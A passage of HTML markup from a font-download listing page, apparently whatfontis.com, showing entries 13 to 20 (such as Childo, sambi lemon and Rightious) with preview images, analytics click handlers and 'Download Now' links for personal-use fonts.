										<a href="/FF_Good-Feeling-Sans.font"  id="urlidi653821" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=653821&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Good-Feeling-SansA.png" alt="Good Feeling Sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Good-Feeling-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Good-Feeling-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Good-Feeling-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Good-Feeling-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Good-Feeling-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Good-Feeling-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Good-Feeling-SansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Good-Feeling-Sans.font" id="urlidd653821" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Good-Feeling-Sans.font">Good Feeling Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid653821"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_Childo.font" id="urlidt686162" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="13. Childo">13. Childo</a>
						<div class="row align-items-center no-gutters" id="hfid686162" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Childo.font"  id="urlidi686162" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=686162&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChildoA.png" alt="Childo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChildoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChildoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Childoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Childoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Childo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Childo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChildoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Childo.font" id="urlidd686162" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Childo.font">Childo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid686162"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_Pages-Grotesque-Light-Demo-Italic.font" id="urlidt693670" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="14. Pages Grotesque Light Dem">14. Pages Grotesque Light Dem</a>
						<div class="row align-items-center no-gutters" id="hfid693670" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pages-Grotesque-Light-Demo-Italic.font"  id="urlidi693670" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=693670&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Light-Demo-ItalicA.png" alt="Pages Grotesque Light Demo Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Light-Demo-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Light-Demo-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Light-Demo-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Light-Demo-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Light-Demo-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Light-Demo-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Light-Demo-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pages-Grotesque-Light-Demo-Italic.font" id="urlidd693670" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pages-Grotesque-Light-Demo-Italic.font">Pages Grotesque Light Dem font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid693670"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_sambi-lemon.font" id="urlidt702907" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="15. sambi lemon">15. sambi lemon</a>
						<div class="row align-items-center no-gutters" id="hfid702907" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_sambi-lemon.font"  id="urlidi702907" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=702907&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_sambi-lemonA.png" alt="sambi lemon Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_sambi-lemonA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_sambi-lemonA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_sambi-lemona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_sambi-lemona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_sambi-lemon0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_sambi-lemon01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_sambi-lemonA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_sambi-lemon.font" id="urlidd702907" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_sambi-lemon.font">sambi lemon font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid702907"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_Chesan-Italic.font" id="urlidt475641" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="16. Chesan Italic">16. Chesan Italic</a>
						<div class="row align-items-center no-gutters" id="hfid475641" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Chesan-Italic.font"  id="urlidi475641" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=475641&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-ItalicA.png" alt="Chesan Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chesan-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Chesan-Italic.font" id="urlidd475641" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Chesan-Italic.font">Chesan Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid475641"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_SF-Buttacup-Lettering-Oblique.font" id="urlidt281068" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="17. SF Buttacup Lettering Obl">17. SF Buttacup Lettering Obl</a>
						<div class="row align-items-center no-gutters" id="hfid281068" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Buttacup-Lettering-Oblique.font"  id="urlidi281068" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281068&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-ObliqueA.png" alt="SF Buttacup Lettering Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Buttacup-Lettering-Oblique.font" id="urlidd281068" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Buttacup-Lettering-Oblique.font">SF Buttacup Lettering Obl font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281068"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_Rightious.font" id="urlidt700314" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="18. Rightious">18. Rightious</a>
						<div class="row align-items-center no-gutters" id="hfid700314" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rightious.font"  id="urlidi700314" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=700314&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RightiousA.png" alt="Rightious Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RightiousA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RightiousA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Rightiousa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Rightiousa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Rightious0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Rightious01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_RightiousA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rightious.font" id="urlidd700314" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rightious.font">Rightious font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid700314"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_Ingrata-Italic.font" id="urlidt287616" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="19. Ingrata Italic">19. Ingrata Italic</a>
						<div class="row align-items-center no-gutters" id="hfid287616" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ingrata-Italic.font"  id="urlidi287616" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=287616&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Ingrata-ItalicA.png" alt="Ingrata Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Ingrata-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Ingrata-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Ingrata-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Ingrata-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Ingrata-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Ingrata-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Ingrata-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ingrata-Italic.font" id="urlidd287616" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ingrata-Italic.font">Ingrata Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid287616"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_TopHeavy.font" id="urlidt305339" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="20. TopHeavy">20. TopHeavy</a>
						<div class="row align-items-center no-gutters" id="hfid305339" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_TopHeavy.font"  id="urlidi305339" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=305339&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TopHeavyA.png" alt="TopHeavy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TopHeavyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TopHeavyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
